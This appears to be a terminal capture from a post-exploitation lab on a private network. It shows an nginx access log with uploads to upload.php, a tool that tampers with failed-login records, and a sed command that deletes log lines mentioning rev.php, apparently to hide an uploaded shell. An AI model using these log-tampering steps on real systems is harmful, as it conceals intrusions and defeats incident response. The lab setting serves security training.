 root@postexpl:/home/user# cat /var/log/nginx/access.log
192.168.56.111 - - [10/Dec/2024:11:49:25 +0000] "GET / HTTP/1.1" 200 462 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:1
09.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:49:25 +0000] "GET /favicon.ico HTTP/1.1" 500 186 "http://192.168.56.113/" "Mozi
lla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:50:22 +0000] "POST /upload.php HTTP/1.1" 200 95 "http://192.168.56.113/" "Mozil
la/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:50:50 +0000] "POST /upload.php HTTP/1.1" 200 95 "http://192.168.56.113/" "Mozil
la/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:51:35 +0000] "GET / HTTP/1.1" 200 462 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:1
09.0) Gecko/20100101 Firefox/115.0"
192.168.56.111 - - [10/Dec/2024:11:51:39 +0000] "POST /upload.php HTTP/1.1" 200 95 "http://192.168.56.113/" "Mozil
la/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
root@postexpl:/home/user#
[-]root ssh:notty 192.168.56.111 2024-12-10 08:38:09
[-]root ssh:notty 192.168.56.111 2024-12-10 08:38:18
[-]root ssh:notty 192.168.56.111 2024-12-10 08:38:26
[-]root tty1 [empty] 2024-12-10 08:41:00
[-]root ssh:notty 192.168.56.111 2024-12-10 08:42:00
[-]root tty1 [empty] 2024-12-10 08:44:45
[!]tamper them? [y]/n > y
[-]tamper records: success
[-]check it with command: lastb
Good Luck :)
root@postexpl:/home/user/unl/LLC# cd ..
root@postexpl:/home/user/unl# sed -i '/rev\.php/d' /var/log/nginx/access.log
root@postexpl:/home/user/unl#